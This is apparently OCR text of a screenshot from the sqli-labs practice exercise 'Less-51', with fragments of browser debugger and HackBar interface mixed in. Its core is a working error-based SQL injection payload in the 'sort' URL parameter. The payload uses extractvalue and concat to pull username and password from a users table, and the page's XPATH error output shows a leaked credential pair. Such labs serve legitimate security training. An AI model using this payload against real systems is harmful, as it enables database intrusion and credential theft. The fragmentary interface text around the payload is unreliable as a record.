 10.60.17.35:8082/Less-51/?sort=1'+and+ext
Welcome Dhakkan
XPATH syntax error: '~~Dumb~Dumb~'
Console Debugger { } Style Editor Performance Memory Network HackBar »
ding Other Ha
http://10.60.17.35:8082/Less-51/?sort=1'+and+extractvalue(null,concat(0x7e,(select
concat(0x7e,username,0x7e,password)from security.users limit 0,1),0x7e))%23
Post data Referrer User Agent Cookies